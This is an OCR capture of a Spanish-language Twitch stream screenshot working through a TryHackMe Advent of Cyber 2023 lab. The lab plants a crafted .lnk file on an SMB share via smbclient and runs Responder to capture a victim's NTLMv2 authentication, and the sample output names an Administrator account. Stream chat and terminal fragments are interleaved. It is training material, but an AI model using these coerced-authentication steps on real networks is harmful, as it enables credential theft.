 SECURITERS
PruebeHackMe | Advenimiento
THM Browser-Based
tryhackme.com/room/adventofcyber2023
securiters - Twitch
Certificaciones
Plataformas
Securiters Wiki
Proving Grounds
GitHub - securiters/...
Recursos OSCP
RANDOM.ORG - Tru...
la autenticación!
¿McGreedy mucho?
Sabemos que McGreedy es un poco fisgón. Así que agreguemos el lnk archivo a nuestra red compartida y esperemos
que caiga directamente en nuestra trampa. Utilice su editor de archivos favorito, puede inspeccionar el lnk archivo que
hemos creado. Ahora agregaremos este archivo al recurso compartido de archivos de la red para forzar la autenticación.
Conéctese al recurso compartido de archivos de red en \\10.10.91.41\ElfShare\ . Puede utilizar smbclient para
conectarse como se muestra a continuación:
Terminal
cd stealthy
smbclient //10.10.91.41/ElfShare/ -U guest%
smb: \>put stealthy.lnk
smb: \>dir
El primer comando lo conectará al recurso compartido como invitado. El segundo comando cargará su archivo y el tercer
comando enumerará todos los archivos para su verificación. A continuación, debemos ejecutar Responder para escuchar
los intentos de autenticación entrantes. Podemos hacer esto ejecutando el siguiente comando desde una ventana de
terminal:
Terminal
responder -I ens5
Si no estás utilizando AttackBox, tendrás que reemplazarlo ens5 con tu tun adaptador para tu conexión VPN .
Démosle a McGreedy un par de minutos. Puede que esté tomando un descanso con chocolate caliente en este momento,
pero deberíamos tener noticias suyas en menos de cinco minutos. Mientras esperamos, usa tu conexión al recurso
compartido de archivos de red para descargar la lista de claves que nos dejó como pista usando get greedykeys.txt .
Una vez que se autentique, verá lo siguiente en Responder:
Terminal
[SMB] NTLMv2-SSP Client   : ::ffff:10.10.158.81
[SMB] NTLMv2-SSP Username : ELFHQSERVER\Administrator
[SMB] NTLMv2-SSP Hash     :
Applications Places System Wed 27 Dec, 19:43 AttackBox IP:10.10.193.31
root@ip-10-10-193-31: ~
File Edit View Search Terminal Help
root@ip-10-10-193-31:~# ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
inet6 fe80::42:78ff:fe7d:7c51  prefixlen 64  scopeid 0x20<link>
ether 02:42:78:7d:7c:51  txqueuelen 0  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 39  bytes 5193 (5.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
ens5: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 9001
inet 10.10.193.31  netmask 255.255.0.0  broadcast 10.10.255.255
inet6 fe80::95:8dff:fe78:ca9  prefixlen 64  scopeid 0x20<link>
ether 02:95:8d:78:0c:a9  txqueuelen 1000  (Ethernet)
RX packets 10691  bytes 866602 (866.6 KB)
o: flag
ient //10.1
2 kb/s)
root@ip-10-10-193-31: ~
File Edit View Search Terminal Help
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [ens5]
Responder IP [10.10.193.31]
Responder IPv6 [fe80::95:8dff:fe78:ca9]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-9Z4IDJH919X]
Responder Domain Name [MGI5.LOCAL]
Responder DCE-RPC Port [49913]
[+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other servers
[!] Error starting TCP server on port 3389, check permissions or other serve
[!] Error starting TCP server on port 389, check permissions or other server
Caja de ataqu...
Búsqueda
sr4nd3rs0n SexyResponder 💜
TSSCiberseguridad bueno, me paso otro
rato que en un rato entro en conferencia.
Un abrazo y felices fiestas
risingonline es que el THM se pilla
por momentos
abdelito7 Hola buenas tardes encantado
de conoceros un abrazo 😁😁😁😁
risingonline esos puertos están
abiertos en la attack
risingonline pero va bien